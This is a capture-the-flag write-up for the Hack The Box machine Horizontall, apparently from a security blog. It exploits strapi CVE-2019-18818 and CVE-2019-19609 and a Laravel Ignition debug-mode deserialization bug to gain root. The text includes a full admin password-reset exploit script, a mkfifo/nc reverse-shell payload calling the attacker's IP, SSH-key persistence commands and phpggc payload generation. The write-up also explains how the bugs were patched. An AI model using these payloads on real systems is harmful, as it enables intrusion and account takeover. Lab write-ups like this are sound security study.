HTB: Horizontall

Horizonatll was built around vulnerabilities in two web frameworks. First there’s discovering an instance of strapi, where I’ll abuse a CVE to reset the administrator’s password, and then use an authenticated command injection vulnerability to get a shell. With a foldhold on the box, I’ll examine a dev instance of Laravel running only on localhost, and manage to crash it and leak the secrets. From there, I can do a deserialization attack to get execution as root. In Beyond Root, I’ll dig a bit deeper on the strapi CVEs and how they were patched.
Box Info
Recon
nmap
nmap found three open TCP ports, SSH (22) and two HTTP servers (80, 1337):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.105
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-03 20:54 EDT
...[snip]...
Nmap scan report for 10.10.11.105
Host is up (0.10s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 103.44 seconds
oxdf@hacky$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.11.105
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-03 20:56 EDT
Nmap scan report for 10.10.11.105
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.11 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 18.04 Bionic.
Website - TCP 80
Site
Visiting by IP just redirects to horizontall.htb, which I’ll add to my local /etc/hosts file. Now the site is for a website builder:
None of the links on the page work, and the contact us form at the bottom doesn’t submit.
Tech Stack
The HTTP response headers show it is NGINX, but not much else. Trying to visit index.php returns 404 not found.
Viewing the page source shows it just as one line, and putting it through a beautifier results in:
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico">
<title>horizontall</title>
<link href="/css/app.0f40a091.css" rel="preload" as="style">
<link href="/css/chunk-vendors.55204a1e.css" rel="preload" as="style">
<link href="/js/app.c68eb462.js" rel="preload" as="script">
<link href="/js/chunk-vendors.0e02b89e.js" rel="preload" as="script">
<link href="/css/chunk-vendors.55204a1e.css" rel="stylesheet">
<link href="/css/app.0f40a091.css" rel="stylesheet">
</head>
<body>
<noscript><strong>We're sorry but horizontall doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript>
<div id="app"></div>
<script src="/js/chunk-vendors.0e02b89e.js"></script>
<script src="/js/app.c68eb462.js"></script>
</body>
</html>
This limited HTML with JavaScript that generates the page is common, especially with frameworks that run JavaScript on the server as well, such as NodeJS.
Firefox developer tools shows the same JS files:

The JavaScript in app.c68eb462.js is minified, but tossing it into a beautifier returns 654 lines of JavaScript. Glancing through it, this section jumped out because it reveals a subdomain:
methods: {
getReviews: function() {
var t = this;
r.a.get("http://api-prod.horizontall.htb/reviews").then((function(s) {
return t.reviews = s.data
}))
}
}
Directory and Subdomain Brute Forces
Before checking out the other subdomain, I’ll get some brute forcing running in the background.
I’ll run feroxbuster against the site, but it doesn’t find anything:
oxdf@hacky$ feroxbuster -u http://horizontall.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://horizontall.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 7l 13w 194c http://horizontall.htb/js
301 7l 13w 194c http://horizontall.htb/css
301 7l 13w 194c http://horizontall.htb/img
[####################] - 58s 119996/119996 0s found:3 errors:0
[####################] - 58s 29999/29999 515/s http://horizontall.htb
[####################] - 58s 29999/29999 516/s http://horizontall.htb/js
[####################] - 58s 29999/29999 515/s http://horizontall.htb/css
[####################] - 58s 29999/29999 515/s http://horizontall.htb/img
I’ll also want to check for other virtual hosts using wfuzz but it doesn’t find anything either:
oxdf@hacky$ wfuzz --hh 194 -u http://horizontall.htb -H "Host: FUZZ.horizontal.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://horizontall.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 191.0997
Processed Requests: 19966
Filtered Requests: 19966
Requests/sec.: 104.4794
api-prod.horizontall.htb
API
Just visiting api-prod.horizontall.htb just returns a page that says Welcome:

The request in the JavaScript was to api-prod.horizontall.htb/reviews. Visiting that returns JSON, which FireFox will pretty print:

Endpoints
Not seeing much I can do with that /reviews endpoint, I’ll fuzz for additional ones. I’ll use ferobuster again. I like to use subdomain wordlists as they track pretty closely to the kinds of things I might expect as an API route. It finds two additional endpoints:
oxdf@hacky$ feroxbuster -u http://api-prod.horizontall.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://api-prod.horizontall.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 16l 101w 854c http://api-prod.horizontall.htb/admin
403 1l 1w 60c http://api-prod.horizontall.htb/users
200 1l 21w 507c http://api-prod.horizontall.htb/reviews
[####################] - 41s 19964/19964 0s found:3 errors:0
[####################] - 41s 19964/19964 485/s http://api-prod.horizontall.htb
/users returns 403 Forbidden, so not much I can do with that for now.
/admin
Visiting /admin presents a login form for strapi, which defines itself as “the leading open-source headless CMS. It’s 100% JavaScript, fully customizable and developer-first.”

Shell as strapi
Exploit Identification
Some Googling for “strapi exploit” leads to a few things of interest. I first found CVE-2019-19609, which is an authenticated RCE exploit, nicely explained on BitTherapy. That’ll be useful if I can get authenticated.
There’s also CVE-2019-18818, which is allows resetting the admin password for strapi. This post has a Python exploit script. It also shows how to check the strapi version at /admin/strapiVersion:
oxdf@hacky$ curl http://api-prod.horizontall.htb/admin/strapiVersion
{"strapiVersion":"3.0.0-beta.17.4"}
Both of the vulnerabilities above exist in this version.
Change Admin Password
First I’ll use CVE-2019-18818 to change the admin password using the script from the post above:
import requests
import sys
import json
args=sys.argv
if len(args) < 4:
print("Usage: {} <admin_email> <url> <new_password>".format(args[0]))
exit(-1)
email = args[1]
url = args[2]
new_password = args[3]
s = requests.Session()
version = json.loads(s.get("{}/admin/strapiVersion".format(url)).text)
print("[*] Detected version(GET /admin/strapiVersion): {}".format(version["strapiVersion"]))
#Request password reset
print("[*] Sending password reset request...")
reset_request={"email":email, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(url)}
s.post("{}/".format(url), json=reset_request)
#Reset password to
print("[*] Setting new password...")
exploit={"code":{}, "password":new_password, "passwordConfirmation":new_password}
r=s.post("{}/admin/auth/reset-password".format(url), json=exploit)
print("[*] Response:")
print(str(r.content))
Basically it gets the version, then submits a POST to /admin/plugins/user-permissions/auth/reset-password, and then another POST to /admin/auth/reset-password. I’ll give it a try. I thought I might need to guess the admin email address, but it turns out that doesn’t matter (I’ll look at the script and the responses in Beyond Root).
oxdf@hacky$ python3 cve-2019-18818.py randomjunk http://api-prod.horizontall.htb 0xdf0xdf
[*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4
[*] Sending password reset request...
[*] Setting new password...
[*] Response:
b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjI3OTI1NzY0LCJleHAiOjE2MzA1MTc3NjR9.KKiaGhh3vsqtsgoqxliwiQt-8SLpQem6L5LDs0ks34o","user":{"id":3,"username":"admin","email":"admin@horizontall.htb","blocked":null}}'
The response gives the admin’s username, which I can use to log in at /admin:

RCE
Proof of Concept
Now that I’m authenticated, I’ll turn back to CVE-2019-19609. Looking at the blog post, it’s a JSON POST request to /admin/plugins/install with command injection in the plugin parameter. They show it as a curl command:
curl -i -s -k -X $'POST' -H $'Host: localhost:1337' -H $'Authorization: Bearer [jwt]' -H $'Content-Type: application/json' -H $'Origin: http://localhost:1337' -H $'Content-Length: 123' -H $'Connection: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f)\",\"port\":\"1337\"}' $'http://localhost:1337/admin/plugins/install'
That seems easier in Burp. I’ll visit http://api-prod.horizontall.htb/admin/plugins/install, and it returns a page that’s kinda blank:

I think this endpoint is really only expecting POSTs. I’ll find that request, send it to Repeater, and right-click and change request method. I’ll need to change the Content-Type header, and make sure to add (if it’s not there) a Authorization header, which I can find looking through the requests I’ve made already. It looks like this:
I’ll start tcpdump listening for ICMP traffic, and when I hit send, it hangs for a second, and then returns. At tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:05:06.215442 IP 10.10.10.125 > 10.10.14.6: ICMP echo request, id 2715, seq 1, length 64
14:05:06.215471 IP 10.10.14.6 > 10.10.10.125: ICMP echo reply, id 2715, seq 1, length 64
That’s RCE. I’ll look at how they patched this in Beyond Root.
Shell
To make that return a reverse shell, I’ll use the reverse shell payload used in the blog post:
{"plugin": "documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f)", "port": "1337"}
On sending, with nc listening on 443, it returns a shell:
oxdf@hacky$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.125] 46108
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
I’ll upgrade the shell using the script trick:
$ script /dev/null -c bash
Script started, file is /dev/null
strapi@horizontall:~/myapi$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
strapi@horizontall:~/myapi$
There’s one user on the box, developer, and I can read user.txt from their home dir:
strapi@horizontall:/home/developer$ cat user.txt
e0f97f93************************
Shell as root
Enumeration
Identify Service
In the developer home directory there’s also a folder, myproject, that I can’t access:
strapi@horizontall:/home/developer$ ls -l
total 68
-rw-rw---- 1 developer developer 58460 May 26 11:59 composer-setup.php
drwx------ 12 developer developer 4096 May 26 12:21 myproject
-r-------- 1 developer developer 33 Jun 1 13:59 user.txt
The existence of a composer-setup.php file suggests there’s some kind of PHP site in use here.
Looking at the netstat, there’s the site on 80, and a NodeJS side on 1337. There’s also MySQL on 3306 (which makes sense). But there’s also something on 8000:
strapi@horizontall:/home/developer$ netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1595/node /usr/bin/
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
The service on 8000 is an HTTP server:
strapi@horizontall:/home/developer$ curl -I 127.0.0.1:8000
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Mon, 02 Aug 2021 18:16:18 GMT
Connection: close
X-Powered-By: PHP/7.4.18
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache, private
Date: Mon, 02 Aug 2021 18:16:18 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6Im5QaytzNHJqUkMwb1NCWlBYdFVkbnc9PSIsInZhbHVlIjoiaHRZWWRtaWh0SHpFZnNKL1kxS3BSbUxTVlRBNXk3SFlSdk1OZnNVM0kvTm9XQXdSUTV4VG5reGduY0NGdENIek9ocHgzVXJKOFhJa0k2VzlzUnJ5bXJOK1hMNEtJQ1R6cUZ1NFVwTUxkTHpmVjZTZDlwcXNXR1I2QVg1WWx5b2QiLCJtYWMiOiJlZjY3MjliZTRkODU5OTMwNGQxYTdhNmM5NzUxNzg3YjQ1ODBmMWExMTgyNWQ1ZTZlZDY0MmU5OWZhZTM5MWM0In0%3D; expires=Mon, 02-Aug-2021 20:16:18 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: laravel_session=eyJpdiI6IjhUbXZ2UXNnNm5UZ1Rvd24zbzB3WVE9PSIsInZhbHVlIjoiNHE3OFFXTzJ1akY2Vms3L3E5U2JRRzVBZW0veUlwNHYzTW9rNERsQkhzS05OdEEwa1RaSUxxZEZ6eWhJSE45OEFLYVJIK1lsN1U0cUlIV0JrUFA1QzZ3RXBPcVVHVVJzNEFvVWM0QThJRXNpZElQVTdGTllpVDVRMzBMTVQ4VlciLCJtYWMiOiIzYjZjZTY5NDM0Nzk4MmU2N2U4ZTUxN2ViYzI5ZjA2MjllYzE3OWZlZTFkZWVjZmQyYTYwMDAzNjViYWUzMWI5In0%3D; expires=Mon, 02-Aug-2021 20:16:18 GMT; Max-Age=7200; path=/; httponly; samesite=lax
And based on the response and the cookies, it looks like Laravel, a PHP framework.
Access Page
the strapi user’s home directory is /opt/strapi, I can still add a .ssh directory and an authorized_keys file. I’ll add my key:
strapi@horizontall:~$ mkdir .ssh
strapi@horizontall:~$ cd .ssh/
strapi@horizontall:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> authorized_keys
Now I can SSH to the box, and use that to tunnel port 8000 on my localbox to port 8000 on Horizontall:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen strapi@10.10.10.125 -L 8000:localhost:8000
...[snip]...
$
Page
Visiting the page with FireFox works now, but it’s just the default Laravel page:

Running feroxbuster against it didn’t return anything. Eventually, knowing there had to be some reason for this site existing, I tried gobuster, and it found /profiles:
oxdf@hacky$ gobuster dir -u http://127.0.0.1:8000 -w /usr/share/seclists/Discovery/W
eb-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://127.0.0.1:8000
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/08/02 14:27:16 Starting gobuster in directory enumeration mode===============================================================
/profiles (Status: 500) [Size: 616206]
...[snip]...
Visiting /profiles shows a crash:

But not only does it crash, but it returns a bunch of information. This is Laravel debug mode.
Laravel Debug Mode RCE
Exploit
Goolgling for “laravel debug mode exploit”, the first hit is this post:

There’s a PHP deserialization exploit that gets remote code execution against Laravel debug mode. The blog post is very detailed, and at the end, there’s a link to their GitHub containing the exploit. I’ll also need phpggc, available on GitHub, to generate the deserialization payload.
POC
To show it works, I’ll start with the id command. First, I’ll generate the payload using phpggc:
oxdf@hacky$ php -d'phar.readonly=0' /opt/phpggc/phpggc --phar phar -o id.phar --fast-destruct monolog/rce1 system id
This creates a serialized PHP file, which I saved as id.phar. The file looks like a PHP object:
oxdf@hacky$ xxd id.phar
00000000: 3c3f 7068 7020 5f5f 4841 4c54 5f43 4f4d <?php __HALT_COM
00000010: 5049 4c45 5228 293b 203f 3e0d 0abd 0100 PILER(); ?>.....
00000020: 0002 0000 0011 0000 0001 0000 0000 0066 ...............f
00000030: 0100 0061 3a32 3a7b 693a 373b 4f3a 3332 ...a:2:{i:7;O:32
00000040: 3a22 4d6f 6e6f 6c6f 675c 4861 6e64 6c65 :"Monolog\Handle
00000050: 725c 5379 736c 6f67 5564 7048 616e 646c r\SyslogUdpHandl
00000060: 6572 223a 313a 7b73 3a39 3a22 002a 0073 er":1:{s:9:".*.s
00000070: 6f63 6b65 7422 3b4f 3a32 393a 224d 6f6e ocket";O:29:"Mon
00000080: 6f6c 6f67 5c48 616e 646c 6572 5c42 7566 olog\Handler\Buf
00000090: 6665 7248 616e 646c 6572 223a 373a 7b73 ferHandler":7:{s
000000a0: 3a31 303a 2200 2a00 6861 6e64 6c65 7222 :10:".*.handler"
000000b0: 3b72 3a33 3b73 3a31 333a 2200 2a00 6275 ;r:3;s:13:".*.bu
000000c0: 6666 6572 5369 7a65 223b 693a 2d31 3b73 fferSize";i:-1;s
000000d0: 3a39 3a22 002a 0062 7566 6665 7222 3b61 :9:".*.buffer";a
000000e0: 3a31 3a7b 693a 303b 613a 323a 7b69 3a30 :1:{i:0;a:2:{i:0
000000f0: 3b73 3a32 3a22 6964 223b 733a 353a 226c ;s:2:"id";s:5:"l
00000100: 6576 656c 223b 4e3b 7d7d 733a 383a 2200 evel";N;}}s:8:".
00000110: 2a00 6c65 7665 6c22 3b4e 3b73 3a31 343a *.level";N;s:14:
00000120: 2200 2a00 696e 6974 6961 6c69 7a65 6422 ".*.initialized"
00000130: 3b62 3a31 3b73 3a31 343a 2200 2a00 6275 ;b:1;s:14:".*.bu
00000140: 6666 6572 4c69 6d69 7422 3b69 3a2d 313b fferLimit";i:-1;
00000150: 733a 3133 3a22 002a 0070 726f 6365 7373 s:13:".*.process
00000160: 6f72 7322 3b61 3a32 3a7b 693a 303b 733a ors";a:2:{i:0;s:
00000170: 373a 2263 7572 7265 6e74 223b 693a 313b 7:"current";i:1;
00000180: 733a 363a 2273 7973 7465 6d22 3b7d 7d7d s:6:"system";}}}
00000190: 693a 373b 693a 373b 7d05 0000 0064 756d i:7;i:7;}....dum
000001a0: 6d79 0400 0000 af3f 0861 0400 0000 0c7e my.....?.a.....~
000001b0: 7fd8 a401 0000 0000 0000 0800 0000 7465 ..............te
000001c0: 7374 2e74 7874 0400 0000 af3f 0861 0400 st.txt.....?.a..
000001d0: 0000 0c7e 7fd8 a401 0000 0000 0000 7465 ...~..........te
000001e0: 7374 7465 7374 d9ed c52a 4925 ac5f 19e8 sttest...*I%._..
000001f0: 09c7 8a82 9975 1ffa 2a30 0200 0000 4742 .....u..*0....GB
00000200: 4d42
The command, id, is on line 0x000000f0.
Now I’ll run the Python script, passing it the serialized payload:
oxdf@hacky$ python3 /opt/laravel-exploits/laravel-ignition-rce.py http://127.0.0.1:8000 id.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
uid=0(root) gid=0(root) groups=0(root)
--------------------------
+ Logs cleared
It works, and is running as root!
Shell
I’ll regenerate a new payload, this time creating /root/.ssh if it doesn’t exist, and then writing my SSH key to authorized_keys:
oxdf@hacky$ php -d'phar.readonly=0' /opt/phpggc/phpggc --phar phar -o ssh.phar --fast-destruct monolog/rce1 system 'mkdir -p /root/.ssh; echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys'
Run the exploit again:
oxdf@hacky$ python3 /opt/laravel-exploits/laravel-ignition-rce.py http://127.0.0.1:8000 ssh.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
Exploit succeeded
+ Logs cleared
I’m now able to connect as root:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@10.10.10.125
...[snip]...
root@horizontall:~#
And grab the flag:
root@horizontall:~# cat root.txt
6bf8cc06************************
Beyond Root
CVE-2019-18818
Exploit Script
I wanted to better understand this exploit and how it used the input email address (or didn’t). On first looking at the help, it looks like I need to know the admin email:
oxdf@hacky$ python3 cve-2019-18818.py
Usage: cve-2019-18818.py <admin_email> <url> <new_password>
As I discovered above, putting anything into that field seemed to work. Looking most closely at the script, it makes three requests. The first is /admin/strapiVersion to see if it’s a vulnerable version.
The second is to /admin/plugins/user-permissions/auth/reset-password:
#Request password reset
print("[*] Sending password reset request...")
reset_request={"email":email, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(url)}
s.post("{}/".format(url), json=reset_request)
This is where the email is used. I noted above that just putting random junk in there works.
The third request is to /admin/auth/reset-password, and the key thing is to note that the code parameter is an empty dictionary:
#Reset password to
print("[*] Setting new password...")
exploit={"code":{}, "password":new_password, "passwordConfirmation":new_password}
r=s.post("{}/admin/auth/reset-password".format(url), json=exploit
I’ll add a this line to the top of the exploit to send all the requests through Burp:
s.proxies.update({"http": "http://127.0.0.1:8080"})
The third request looks like:
POST /admin/auth/reset-password HTTP/1.1
Host: api-prod.horizontall.htb
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 68
Content-Type: application/json
{"code": {}, "password": "aaaaaa", "passwordConfirmation": "aaaaaa"}
So the exploit is in sending an empty dictionary where the reset code should be.
At least for Horizontall, the first two requests were not needed at all. I reset the box, and just replayed this request from repeater:

It worked, and I could login.
The Patch
The pull request to fix this issue in strapi is on GitHub. Viewing the changed files, it only changes one line in each of two files:

In both endpoints, it’s taking the code parameter and wrapping it in `${ }`, which forces the object to be a string. Without that wrapping, the client is able to abuse the query with something like {"$gt": 0} or even a {}, which returns a match.
CVE-2019-19609
This remote code execution vulnerability is a command injection. Looking at the pull request that fixes it, there are two added checks, one in installPlugin and the other in uninstallPlugin, both the same code:

Before the addition, it would get the plugin name from the request body, and then run npm run strapi -- install [plugin name]. This has command injection written all over it. The solution is to make sure that the only characters in the plugin name are alphanumeric or dash and underscore. Without other characters, it’s impossible to command inject.








 Click for full size image
Click for full size image